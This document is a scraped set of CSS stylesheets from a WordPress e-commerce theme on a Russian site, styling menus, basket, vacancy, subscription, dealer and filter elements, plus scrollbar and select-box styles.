.form-question textarea{box-sizing:border-box;margin:0 0 20px;padding:20px;text-transform:none;width:100%;}
.question-form-group{display:inline-block;width:100%;}
.form-question input.question-input{float:left;width:49%;}
.form-question input.question-input:first-child{margin-right:2%;}
.form-question textarea:focus{border-color:rgba(0, 160, 227, 1);}
.form-question input[type="text"]:focus, textarea:focus{border-color:rgba(0, 160, 227, 1) !important;}

/* partners */
.partners{}
.partners .desq{color:#333;font-size:13px;line-height:19px;margin-bottom:28px;}
.partners .desq p{margin-bottom:10px;}
.partners .item{margin-bottom:50px;}
.partners .item .image_block{align-items:center;border:3px solid #fff;border-radius:50%;display:flex;float:left;height:180px;justify-content:center;margin-right:36px;width:180px;}
.partners .item .image_block img{width:180px;}
.partners .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.partners .item .text_block{border-bottom:1px solid #edeaea;min-height:175px;padding-top:45px;}
.partners .item .text_block a{color:#333;font-size:16px;line-height:17px;margin-bottom:20px;}
.partners .item:hover .text_block a{color:rgba(0, 160, 227, 1);}
.partners .item .text_block p{font-size:14px;line-height:19px;margin-top:10px;}
.partners .item .text_block a.more{color:#999;display:inline-block;font-size:14px;line-height:16px;margin-top:17px;padding-right:16px;position:relative;text-decoration:none;vertical-align:top;}
.partners .item .text_block a.more:after{background:url(../img/catalog_pagination_arrows.png) no-repeat top right;content:'';display:block;height:10px;position:absolute;right:0px;top:4px;width:8px;}
.partners .item:hover .text_block a.more:after{background-position:right bottom;}
.partners .item:hover .text_block a.more{color:rgba(0, 160, 227, 1);}


/*lvl0 top menu*/
.header .lvl0{background:#fff;border-bottom:1px solid #e0e0e0;padding:12.5px 0;z-index:110;}
.container{margin:0 auto;max-width:1170px;position:relative;}
.header .lvl0 .container>div{display:inline-block;vertical-align:middle;}
.header .lvl0 .pull-left span{color:#7f9bc8;display:none;margin:-12.5px 0 -12.5px -10px;padding:12.5px 10px 12.5px 37px;position:relative;text-decoration:underline;}
.header .lvl0 .pull-left a{border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;color:#313131;font-family:'Roboto';padding:15px 10px;position:relative;text-decoration:none;vertical-align:middle;}
.header .lvl0 .pull-left a:hover{text-decoration:underline;}
.header .lvl0 .pull-left .adress:before{background:url(../images/one_sprite.png) -364px -118px; content:'';display:inline-block;height:18px;margin-right:10px;vertical-align:middle;width:13px;}
.header .lvl0 .pull-left .menu-map:before{background:url(../images/one_sprite.png) -364px -136px; content:'';display:inline-block;height:18px;margin-right:10px;vertical-align:middle;width:13px;}
.header .lvl0 .pull-left .backcall:before{background:url(../images/one_sprite.png) -364px -84px; content:'';display:inline-block;height:17px;margin-right:10px;vertical-align:middle;width:15px;}
.header .lvl0 .pull-left a:nth-child(2n){border:none;}
.header .lvl1 .container>div{display:inline-block;vertical-align:middle;}
.pull-right{float:right;}
.lc{position:relative;}
.lc:hover ul{display:block;}
.lc>div:before{background:url(../images/one_sprite.png) no-repeat 6px -222px;content:"";height:30px;left:7px;position:absolute;top:6px;width:30px;}
.lc>div:hover:before{background:url(../images/one_sprite.png) no-repeat 6px -255px;}
.lc>div:after{border:4px solid transparent;border-top:4px solid rgba(0, 160, 227, 1) !important;content:"";position:absolute;right:8px;top:18px;}
.lc>div{color:#333333;display:block;margin:-10px 0 -12px;padding:11px 22px 11px 44px;position:relative;text-decoration:underline;}
.lc>div:hover{color:rgba(0, 160, 227, 1);}
.lc>div:before{content:"";height:30px;left:7px;position:absolute;top:6px;width:30px;}
.lc>div:after{border:4px solid transparent;border-top:4px solid #4470b2;content:"";position:absolute;right:8px;top:18px;}
.lc ul{background:#fff;border-top:1px solid #e1e1e1;box-shadow:0 2.5px 12px 0 rgba(0,0,0,.13);display:none;left:0;list-style:none;position:absolute;top:41px;width:100%;z-index:150;}
.lc li{border-bottom:1px solid #f4f4f4;margin:0 10px;padding:6px 0;}
.lc li a{display:block;position:relative;text-decoration:none;}
.lc li a:hover{color:rgba(0, 160, 227, 1);}
.lc li a span{background:#f4f4f4;border-radius:100%;color:#2d2d2d;font-size:11px;min-width:15px;padding:0px 3px;position:absolute;right:0;text-align:center;top:0px;}
.header .lvl0 .pull-left span{background:none;color:#a0a0a0;display:none;margin:-12.5px 0 -12.5px -10px;padding:12.5px 10px 12.5px 37px;position:relative;text-decoration:underline;}
.header .lvl0 .pull-left span.active_menu{background:#f60;color:#fff;text-decoration:none;}
@media (min-width: 980px) {
    .header .lvl0 .pull-left span:hover{background:#f60;color:#fff;text-decoration:none;}
    .header .lvl0 .pull-left span:hover:before{background-position:-220px -56px;}
}
.header .lvl0 .pull-left span.active_menu:before{background-position:-220px -56px;}
.header .lvl0 .pull-left span:before{background:url(../images/one_sprite.png) no-repeat -220px -73px;content:"";height:12px;left:18px;position:absolute;top:17px;width:17px;}
.fixed-menu .on-click span{background:rgba(0, 160, 227, 1);border-radius:50%;color:#fff;cursor:pointer;display:inline-block;font-size:12px;height:19px;line-height:18px;position:absolute;right:8px;text-align:center;top:10px;width:19px;}
@media (min-width: 1199px) {
    .header .lvl0 .pull-left.showmenu .menu{display:block !important;}
}
@media (max-width: 1010px) {
    .cols5 > .col1 input[type="text"], .input-email,.input-name,.input-phone{padding-left:3%!important;background:none;}
}
@media (max-width: 970px) {
    .cols2 > .col2 {width: 60%;}
    .cols2>.col1{width:38%;max-width:inherit;min-width:inherit;}
    .fixed-menu{display:none !important;}
}
@media (max-width: 1199px) {
    .header .lvl0 .pull-left span{display:block;}
    .header .lvl0 .pull-left div{background:#fff;border-top:1px solid #e1e1e1;display:none;left:0;position:absolute;top:30px;width:100%;z-index:160;}
    .header .lvl0 .pull-left div a{border:none;border-bottom:1px solid #e1e1e1 !important;display:block;margin:0 10px;padding:8px 9px;}
    .header .lvl0 .pull-left{cursor:pointer;}
    .header .lvl0 .pull-left .menu{box-shadow:0px 3px 11px rgb(0,0,0);}
    .header .lvl0 .pull-left a:nth-child(2n){border-bottom:1px solid #e1e1e1;}
}

/*lvl 0 login_block*/
.login_block{}
.login_block .login_link{border-right:1px solid #e5e5e5;margin:0 7px 0 2px;padding-right:9px;}
.login_block .login_link img{display:inline-block;margin:0 5px 0 0px;position:relative;top:1px;vertical-align:initial;}
.login_block .register_link{}
.text-center{text-align:center !important;}

/*fixed buttons*/
.fixed-menu{position:fixed;right:-2px;top:200px;z-index:999;}
.fixed-menu .on-click{display:inline-block;float:left;}
.fixed-menu .on-click a{background:#ffffff;border-bottom:1px solid #575757;border-bottom-left-radius:3px;border-left:1px solid #575757;border-top:1px solid #575757;border-top-left-radius:3px;display:block;margin-bottom:5px;overflow:hidden;padding:22px 20px 18px;position:relative;right:-1px;top:0;z-index:1;}
.on-click a:hover, .on-click a.active{border-bottom:1px solid rgba(0, 160, 227, 1);border-left:1px solid rgba(0, 160, 227, 1);border-top:1px solid rgba(0, 160, 227, 1);z-index:3;}
/*.anim_block{box-sizing:border-box;padding:15px;width:800px;}*/
.fixed-menu .fixed-basket{background:#ffffff;border-bottom:1px solid rgba(0, 160, 227, 1);border-bottom-left-radius:3px;border-left:1px solid rgba(0, 160, 227, 1);border-top:1px solid rgba(0, 160, 227, 1);box-sizing:border-box;display:none;float:left;padding:0;position:relative;top:0;transition:all 0.3s;width:0px;z-index:2;}
.fixed-menu .fixed-catalog{display:inline-block;}
/*.scroll_block{overflow:auto;}*/
/*.fixed-basket .fixed-catalog{display:inline-block;margin:0 0 20px;}*/
/*.fixed-basket .fixed-catalog a,*/
/*.fixed-basket .fixed-catalog p{display:inline-block;text-decoration:none;vertical-align:middle;}*/
/*.fixed-basket .fixed-catalog a{color:#000;font-family:'Roboto';font-size:18px;margin:9px 0px 0px 30px;}*/
/*.fixed-basket .ready{border-bottom:1px solid rgba(0, 160, 227, 1);margin-top:17px !important;padding-bottom:8px;vertical-align:middle;}*/
/*.fixed-basket .deffered{color:rgba(0, 160, 227, 1);}*/
/*.fixed-basket .fixed-clear{border:1px solid #cbcbcb;border-radius:3px;font-family:'Roboto';font-size:12px !important;padding:5px 10px;text-transform:uppercase;}*/
/*.fixed-basket .fixed-clear:hover{background-color:#cbcbcb;}*/
/*.fixed-basket .fixed-clear:before{background:url(../images/clear-ico.png) center no-repeat;content:'';display:inline-block;height:8px;margin-right:10px;width:8px;}*/
/*.fixed-basket .fixed-catalog .ready:hover{color:rgba(0, 160, 227, 1);}*/
/*.fixed-basket .fixed-catalog .deffered:hover{border-bottom:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);margin-top:17px !important;padding-bottom:8px;vertical-align:middle;}*/
/*.fixed-basket .title{font-size:35px;line-height:1.2;margin:0;text-transform:inherit;}*/
/*.fixed-basket .middle-level table{border-collapse:collapse;text-align:center;width:100%;}*/
/*.fixed-basket .middle-level .table-overflow{overflow:auto;}*/
/*.fixed-basket .middle-level table thead{background-color:#f2f2f2;}*/
/*.fixed-basket .middle-level table td{color:#000;padding:10px 0;text-align:center;}*/
/*.fixed-basket .middle-level table tbody td{text-align:left;vertical-align:top;}*/
/*.fixed-basket .middle-level table tbody td:nth-child(1){text-align:center;}*/
/*.fixed-basket .middle-level .in-total{border-bottom:1px solid #e5e5e5;display:block;padding:15px 0;padding-right:12%;text-align:right;}*/
/*.fixed-basket .middle-level .in-total .total-title{color:#000;display:inline-block;font-family:'Exo2-Bold';margin:10px 25px 0 0px;vertical-align:top;}*/
/*.fixed-basket .middle-level .in-total .prices{display:inline-block;}*/
/*.fixed-basket .middle-level .in-total .prices{text-align:left;}*/
/*.fixed-basket .middle-level table tbody td .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}*/
/*.fixed-basket .middle-level table tbody td .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}*/
/*.fixed-basket .middle-level .in-total .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}*/
/*.fixed-basket .middle-level .in-total .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}*/
/*.fixed-basket .middle-level table tbody td 	.number-input{margin:5px 0 30px;text-align:center;}*/
/*.fixed-basket .middle-level table tbody td 	.number-input input{border-left:0;border-right:0;height:27px;margin-left:-4px;text-align:center;width:40px;}*/
/*.fixed-basket .middle-level table tbody td .clear{height:10px;width:10px;}*/
/*.fixed-basket .middle-level table tbody tr{border-bottom:1px solid #e5e5e5;padding-bottom:35px;}*/
/*.fixed-basket .middle-level table tbody tr:nth-child(2){padding-bottom:25px;}*/
/*.fixed-basket .middle-level table tbody tr:nth-child(2) td:nth-child(4){font-family:'Roboto';text-align:center;vertical-align:middle;}*/
/*.fixed-basket .middle-level .buttons{box-sizing:border-box;display:inline-block;padding:30px 0px 15px 0px;width:100%;}*/
/*.fixed-basket .middle-level .buttons .btn-item1{width:38%;}*/
/*.fixed-basket .middle-level .buttons .btn-item2{width:32%;}*/
/*.fixed-basket .middle-level .buttons .btn-item3{width:30%;}*/
/*.fixed-basket .middle-level .buttons .btn-item1,*/
/*.fixed-basket .middle-level .buttons .btn-item2,*/
/*.fixed-basket .middle-level .buttons .btn-item3{float:left;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a,*/
/*.fixed-basket .middle-level .buttons .btn-item3 a{width:200px !important;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 a{border:1px solid #cbcbcb;border-radius:4px;display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:220px;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 a:hover{background-color:#cbcbcb;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 .descr,*/
/*.fixed-basket .middle-level .buttons .btn-item2 .descr,*/
/*.fixed-basket .middle-level .buttons .btn-item3 .descr{color:#8f8f8f;font-size:12px;margin-top:10px;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:200px;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a:hover{background:rgba(0, 160, 227, 1);border:1px solid #fff;color:#fff;}*/
/*.fixed-basket .middle-level .buttons .btn-item3 a{background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:#fff;display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:200px;}*/
/*.fixed-basket .middle-level .buttons .btn-item3 a:hover{background:#fff;border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}*/
/*.prev_bs img{max-width: 50%;}*/
/*.content-btn{background:#ffffff;border-bottom:1px solid #575757;border-bottom-left-radius:3px;border-left:1px solid #575757;border-top:1px solid #575757;float:left;max-height:475px;overflow:auto;padding:30px;top:0;}*/
/*.compare .title, .deferred .title{margin-bottom:35px;text-align:left;text-transform:none;}*/
/*.content-btn .empty-content img{display:inline-block;}*/
/*.content-btn .empty-content .empty-text{display:inline-block;margin-left:15px;vertical-align:top;}*/
/*.content-btn .empty-content .empty-text .sub-title{font-family:'Exo2-Bold';font-size:20px;margin-bottom:20px;text-transform:uppercase;}*/
/*.content-btn .empty-content .empty-text .description{color:#a9a9a9;font-size:12px;margin-bottom:48px;}*/
/*.content-btn .empty-content .empty-text .close-basket{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);padding:7px 25px;text-decoration:none;text-transform:uppercase;}*/
/*.content-btn .empty-content .empty-text .close-basket:hover{background:rgba(0, 160, 227, 1);border:1px solid #fff;color:#fff;}*/

/*basket_window*/
#basket_window{}
#basket_window table{border-collapse:collapse;text-align:center;width:100%;}
#basket_window table td{color:#000;padding:10px 0;text-align:center;}
#basket_window thead{background-color:#f2f2f2;}
#basket_window thead tr{}
#basket_window thead tr td{}
#basket_window tbody{}
#basket_window tbody tr{border-bottom:1px solid #e5e5e5;padding-bottom:35px;}
#basket_window tbody tr td{}
#basket_window table tbody td .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}
#basket_window table tbody td .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}
#basket_window .controls{display:inline-block;margin-top:20px;width:100%;}
#basket_window .controls .gray-btn{position: relative;border:1px solid #cbcbcb;border-radius:4px;box-sizing:border-box;display:inline-block;float:left;font-family:'Roboto';font-size:13px;padding:8px 5px;text-align:center;text-decoration:none;text-transform:uppercase;width:49%;}
#basket_window .controls .gray-btn:hover{background-color:#cbcbcb;}
#basket_window .controls .orange-btn{background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;float:right;font-family:'Roboto';font-size:13px;padding:8px 5px;text-align:center;text-decoration:none;text-transform:uppercase;width:49%;}
#basket_window .controls .orange-btn:hover{background:#fff;border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}



@media screen and (min-width:440px) and (max-width:655px) {
    .blocks8.blocks8-view1 > div{width: 43%;}
}


@media (max-width: 890px){
    .image_block {float:none !important;margin:0 auto !important;margin-bottom:15px !important;}
    .text_block {float:none !important;height:auto !important; text-align: center;}
    .partners .item .text_block{padding-top:10px;}.partners .item{margin-bottom:20px;}
}
@media (min-width: 1150px){
    .header .inner .col4{float:right;margin:11px 0 0;}
    .footer .inner .col4{float:right;margin:17px 0 0;}
}

/*vacancy*/

.vacancy-cont .item {
    margin-bottom: 40px;
    padding-left: 22px;
    padding-right: 22px;
    padding-top: 26px;
    padding-bottom: 26px;
    border: 1px solid #d7d7d7;
}
.vacancy-cont .item a {
    text-decoration: none;
    color: #000;
}
.vacancy-cont .item .name {
    font-size: 21px;
    margin-bottom: 13px;
}
.vacancy-cont .item .earn {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 12px;
    color: #000;
    margin-bottom: 38px;
}
.vacancy-cont .item .desc {
    line-height: 22px;
    font-size: 14px;
    margin-bottom: 44px;
}
.vacancy-cont .item .btn-answer {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fa8343;
    text-decoration: underline;
}
.vacancy-cont .item:hover {
    border: 1px solid rgba(0, 160, 227, 1);
}
.vacancy-cont .item:hover .name {
    color: rgba(0, 160, 227, 1);
}

/*subscribe*/

.subscibe-form1 {
    margin-bottom: 50px;
    box-sizing: border-box;
    border: 1px solid #d7d7d7;
    padding-top: 24px;
    padding-bottom: 30px;
    padding-left: 30px;
    padding-right: 30px;
    background: #f0f0f0;
}
.subscibe-form1 * {
    box-sizing: border-box;
}
.subscibe-form1 h3 {
    font-size: 24px;
    line-height:26px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0;
    margin-bottom: 20px; font-family: 'Roboto';
}
.subscibe-form1 p {
    margin-bottom: 28px;
    font-size: 14px;
    line-height: 22px;
}
.subscibe-form1 .name-cont {
    position: relative;
    float: left;
    width: 286px;
    margin-right: 19px;
    overflow: hidden;
    border-radius: 5px;
    border: 1px solid #cccccc;
    margin-bottom: 7px;
}
.subscibe-form1 .name-cont input {
    border: 0;
    width: 100%;
    padding-left: 51px;
    height: 40px;
    line-height: 40px;
}
.subscibe-form1 .name-cont::after {
    display: block;
    content: "";
    background: url("../images/subname.png") no-repeat;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 14px;
    top: 9px;
}
.subscibe-form1 .email-cont {
    position: relative;
    float: left;
    width: 286px;
    margin-right: 19px;
    overflow: hidden;
    border-radius: 5px;
    border: 1px solid #cccccc;
}
.subscibe-form1 .email-cont input {
    border: 0;
    width: 100%;
    padding-left: 51px;
    height: 40px;
    line-height: 40px;
}
.subscibe-form1 .email-cont::after {
    display: block;
    content: "";
    background: url("../images/submail.png") no-repeat;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 14px;
    top: 9px;
}
.subscibe-form1 .submit-cont {
    float: left;
    margin-top: 7px;
}

@media screen and (min-width:1170px){
    .subscibe-form1 .submit-cont {
        margin-top: 0px;
    }
    .items>div{
        width: 24%;
        margin-right:0.9%;
    }

}

.subscibe-form1 .submit-cont button {
    border: 0;
    height: 40px;
    line-height: 40px;
    background: #ff6633;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    padding-left: 22px;
    padding-right: 22px;
    border-radius: 5px;
    min-width: 150px;
    letter-spacing: .7px;
    font-family: 'Roboto';

}


/*dealers*/
.right_part_dealers{float:right;width:50%;}
.staff_wrapp_dealers{float:left;width:50%;}
.staff_wrapp_dealers .items{display:none;}
#sidemap{margin-left:10px;margin-top:10px;}
.staff_wrapp_dealers .section{border:1px solid #e7e7e7;box-shadow:0 1px 2px #e7e7e7;margin-top:10px;moz-box-shadow:0 1px 2px #e7e7e7;o-box-shadow:0 1px 2px #e7e7e7;padding:10px;webkit-box-shadow:0 1px 2px #e7e7e7;}
.staff_wrapp_dealers .section .section_title{text-decoration:none;}
.staff_wrapp_dealers .section .icon i{background:url("../images/arrows_big_old.png") -31px -64px no-repeat;background-color:rgb(238, 241, 241);cursor:pointer;display:inline;display:inline-block;height:30px;vertical-align:top;width:30px;zoom:1;}
.staff_wrapp_dealers .section .opened .icon i{background-position:0 -65px;}
.staff_wrapp_dealers .section .item_title{border-bottom:1px dotted #4682b4;color:#4682b4;cursor:pointer;font-family:"elektra_text_probold", Arial, Helvetica, sans-serif;font-size:16px;font-weight:600;line-height:30px;text-decoration:none;vertical-align:middle;}
.staff_wrapp_dealers .item{margin-top:20px;}
.staff_wrapp_dealers .item td{border-top:1px solid #e7e7e7;padding-bottom:10px;padding-top:10px;width:33%;}
.staff_wrapp_dealers .item tr:first-child{border:0;}
.staff_wrapp_dealers .item tr input[type=radio]{display:none;}
.staff_wrapp_dealers .item tr input[type=radio] + label .circle{background:#fff;border:2px solid #fa8343;border-radius:50%;display:block;display:inline-block;height:12px;margin-right:10px;margin-top:3px;position:relative;vertical-align:top;width:12px;}
.staff_wrapp_dealers .item label{cursor:pointer;display:block;width:200px;}
.staff_wrapp_dealers .item tr input[type=radio] + label .name{display:inline-block;height:30px;}
.staff_wrapp_dealers .item tr input[type=radio]:checked + label .circle:after{background:#4682b4;border-radius:3px;content:" ";display:block;height:6px;left:3px;position:absolute;top:3px;width:6px;}
.staff_wrapp_dealers .item tr{padding-bottom:10px;}
.staff_wrapp_dealers .section .pseudo{margin-left:15px;top:5px;}
.staff_wrapp_dealers .item .site{font-size:12px;margin-top:10px;}
.staff_wrapp_dealers .item .email{display:block;font-size:12px;width:211px;}
.staff_wrapp_dealers .item .phone{font-size:12px;}
.staff_wrapp_dealers td a{color:#0382b7;font-size:12px;}



.bx-filter .bx-ui-slider-handle.left{background:#fff;border:4px solid #000;border-radius:10px;box-sizing:content-box;height:3px;margin:-6px 0 0 -3px;top:50%;width:3px;}
.bx-filter .bx-ui-slider-range{z-index:99;}
.bx-filter .bx-ui-slider-part{display:none;}
.bx-filter .bx-ui-slider-handle.right{background:#fff;border:4px solid #000;border-radius:10px;box-sizing:content-box;height:3px;margin:-6px -3px 0 0px;top:50%;width:3px;}
.bx-filter .bx-ui-slider-track-container{padding-bottom:15px;padding-left:0;padding-right:0;padding-top:50px;}
.bx-filter .bx-ui-slider-pricebar-v{background:rgba(0, 160, 227, 1);}
.bx-filter .bx-ui-slider-pricebar-vn{background:#cccccc;}
.bx-filter-container-modef{/* display:none; */}
.bx-filter-parameters-box-container{padding-bottom:0px;}
.bx-filter .bx-filter-parameters-box.bx-active .bx-filter-block i.bx-ft-sub{display:block;float:left;font-size:14px;font-style:normal;margin:6px 0 0;padding-bottom:5px;text-transform:lowercase;}
.bx-filter .bx-filter-input-container input, .bx-filter .bx-filter-input-container input{border-radius:0;float:left;height:30px;margin:0 4px 0 5px;text-align:center;/*width:62px;*/width: 50px;}
input[type="checkbox"]{}
.radio label, .checkbox label{min-height:20px;padding-left:0;}
.bx-filter{margin-bottom:0;}
.bx-filter .bx-filter-section{background:#ffffff;}
.bx-filter .bx-filter-param-btn{background:#fff;border:1px solid #ccc;border:1px solid #ccd5db;border-radius:2px;border-radius:50%;color:#000;cursor:pointer;display:inline-block;float:none;font-weight:normal;height:auto;moz-transition:border .3s ease,box-shadow .1s ease,color .3s ease;ms-transition:border .3s ease,box-shadow .1s ease,color .3s ease;o-transition:border .3s ease,box-shadow .1s ease,color .3s ease;padding:0;position:relative;text-align:center;text-decoration:none;transition:border .3s ease,box-shadow .1s ease,color .3s ease;vertical-align:middle;webkit-transition:border .3s ease,box-shadow .1s ease,color .3s ease;width:auto;}
.bx-filter-select-popup .bx-filter-btn-color-icon, .bx-filter .bx-filter-btn-color-icon{background:none;background-size:cover;border:none;border-radius:2px;border-radius:50%;box-shadow:none;display:inline-block;height:24px;line-height:24px;margin:0;vertical-align:middle;webkit-background-size:cover;width:24px;}
.bx-filter .bx-filter-param-btn-block .bx-filter-param-label{display:block;float:left;border: 1px solid #fff;margin-right:5px;}
.bx-filter .bx-filter-param-btn-block .bx-filter-param-label.bx-active{border: 1px solid #f60;}
.toogle-main-2.opened{height:auto;padding-bottom:4px;padding-top:20px;}
.bx-filter .bx-filter-param-btn.bx-color-sl{margin:0;}
@media screen and (min-width:961px) {
    .default .toogle-block{display:block!important;opacity:1!important;}
}

.bx-soa-section.bx-selected{
    border: 1px solid rgba(0, 160, 227, 1) !important;
}

.bx-blue .btn.btn-default{
    background-color: rgba(0, 160, 227, 1) !important;
    border-color: rgba(0, 160, 227, 1) !important;
}

.btn-lg, .btn-group-lg>.btn{
    padding: 5px 16px !important;
}

.bx-soa-item-title a{
    color: #000;
}

.bx-soa-cart-total.bx-soa-cart-total-fixed{
    top: 90px !important;
}

.bx_item_list_you_looked_horizontal .bx_catalog_item_controls input[type=text]{
    background-color: #fff !important;
}

.bx_item_detail .bx_item_detail_size .bx_size ul li.bx_missing>i{
    cursor: pointer !important;
}

.bx_item_detail .bx_bt_button{
    background: rgba(0, 160, 227, 1) !important;
}
@media screen and (min-width:1122px) and (max-width:1152px) {
    .header .lvl1 .col3 {
        margin: 0 2% 0 1%;
    }
    .footer .lvl1 .col3 {
        margin: 0 4% 0;
    }
}
@media screen and (min-width:961px) and (max-width:1105px){
    .header .lvl1 .col4{
        margin-top: -17px;
    }
}

@media screen and (min-width:780px) and (max-width:784px)  {
    .cols2>.col2 .items>div:nth-child(4n) {
        margin-right: 0!important;
    }
}

@media screen and (min-width:1038px) and (max-width:1039px)  {
    .footer .inner .col4 span{padding-right:2px}
}
@media screen and (min-width:1011px) and (max-width:1049px)  {
    .slide .cons .col1{width:72%;}
}
@media screen and (max-width:570px) {
    .bx_page div{
        /*float: none;*/
        width: 50%;
    }
}

@media screen and (max-width:400px) {
    .bx_page div{
        /*float: none;*/
        width: 100%;
    }
}
@media screen and (max-width:340px) {
    .contcats-lvl2 table tr td:first-child,.contcats-lvl2 table tr td{font-size:12px;}
}

.bx_item_detail_size_small_noadaptive ul li:hover a {
    border: 1px solid rgba(0, 160, 227, 1);
}

.bx_item_detail_size_small_noadaptive ul li:active a,
.bx_item_detail_size_small_noadaptive ul li.bx_active a {
    border: 2px solid rgba(0, 160, 227, 1);
}
.bx_item_detail_scu_small_noadaptive .bx_scu ul li:hover a {
    border: 1px solid rgba(0, 160, 227, 1);
}

.bx_item_detail_scu_small_noadaptive .bx_scu ul li:active a,
.bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a {
    border: 2px solid rgba(0, 160, 227, 1);
    padding: 3px;
}
.processing_data {margin: 0 0 20px 0;}
.processing_data label{cursor: pointer;}
.processing_data a{color: rgba(0, 160, 227, 1);}



--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7
body_size: 673
content:
.scrollable{position:relative;}
.scrollable:focus{outline:0;}
.scrollable .viewport{overflow:hidden;position:relative;}
.scrollable .viewport .overview{position:absolute;}
.scrollable .scroll-bar{display:none;}
.scrollable .scroll-bar.vertical{background:#ccc;height:100%;position:absolute;right:0px;}
.scrollable .scroll-bar.horizontal{position:relative;width:100%;}
.scrollable .scroll-bar .thumb{position:absolute;}
.scrollable .scroll-bar.vertical .thumb{left:0px;min-height:10px;width:3px;}
.scrollable .scroll-bar.horizontal .thumb{height:100%;left:0;min-width:10px;}
.not-selectable{khtml-user-select:none;moz-user-select:none;ms-user-select:none;user-select:none;webkit-touch-callout:none;webkit-user-select:none;}
.scrollable.default-skin{padding-bottom:9px;padding-right:10px;}
.scrollable.default-skin .scroll-bar.vertical{width:3px;}
.scrollable.default-skin .scroll-bar.horizontal{height:6px;}
.scrollable.default-skin .scroll-bar .thumb{background-color:#ff6600;border-radius:4px;cursor:pointer;moz-border-radius:4px;webkit-border-radius:4px;}
.scrollable.default-skin .scroll-bar:hover .thumb, .scrollable.default-skin .scroll-bar:active .thumb{opacity:0.8;}
.scrollable.gray-skin{padding-right:17px;}
.scrollable.gray-skin .scroll-bar{background-color:#d3d3d3;border:1px solid gray;}
.scrollable.gray-skin .scroll-bar .thumb{background-color:gray;}
.scrollable.gray-skin .scroll-bar:hover .thumb{background-color:black;}
.scrollable.gray-skin .scroll-bar.vertical{width:10px;}
.scrollable.gray-skin .scroll-bar.horizontal{height:10px;margin-top:2px;}
.scrollable.modern-skin{padding-right:17px;}
.scrollable.modern-skin .scroll-bar{border:1px solid gray;border-radius:4px;box-shadow:inset 0 0 5px #888;moz-border-radius:4px;moz-box-shadow:inset 0 0 5px #888;webkit-border-radius:4px;webkit-box-shadow:inset 0 0 5px #888;}
.scrollable.modern-skin .scroll-bar .thumb{background-color:#95aabf;border:1px solid #536984;border-radius:4px;moz-border-radius:4px;webkit-border-radius:4px;}
.scrollable.modern-skin .scroll-bar.vertical .thumb{background:linear-gradient(to right, #95aabf 0%, #547092 100%);background:-moz-linear-gradient(left, #95aabf 0%, #547092 100%);background:-ms-linear-gradient(left, #95aabf 0%, #547092 100%);background:-o-linear-gradient(left, #95aabf 0%, #547092 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, #95aabf), color-stop(100%, #547092));background:-webkit-linear-gradient(left, #95aabf 0%, #547092 100%);ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=1 )";width:8px;}
.scrollable.modern-skin .scroll-bar.horizontal .thumb{background-image:linear-gradient(#95aabf, #547092);background-image:-moz-linear-gradient(#95aabf, #547092);background-image:-ms-linear-gradient(#95aabf, #547092);background-image:-o-linear-gradient(#95aabf, #547092);background-image:-webkit-linear-gradient(#95aabf, #547092);height:8px;ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=0 )";}
.scrollable.modern-skin .scroll-bar.vertical{width:10px;}
.scrollable.modern-skin .scroll-bar.horizontal{height:10px;margin-top:2px;}

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7
body_size: 616
content:
div.fancy-select{color:#46565D;font-size:13px;position:relative;}
div.fancy-select.disabled{opacity:0.5;}
div.fancy-select select:focus + div.trigger.open{box-shadow:none;}
div.fancy-select div.trigger{background:#fff;border:1px solid #ccc;border-radius:4px;cursor:pointer;height:33px;line-height:33px;moz-transition:all 240ms ease-out;ms-transition:all 240ms ease-out;o-transition:all 240ms ease-out;padding:0 57px 0 8px;position:relative;text-overflow:ellipsis;transition:all 240ms ease-out;webkit-transition:all 240ms ease-out;white-space:nowrap;}
div.fancy-select div.trigger:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;opacity:.8;position:absolute;right:9px;top:0px;transform:rotate(90deg);}
div.fancy-select div.trigger.open{background:#F6F6F6;box-shadow:none;}
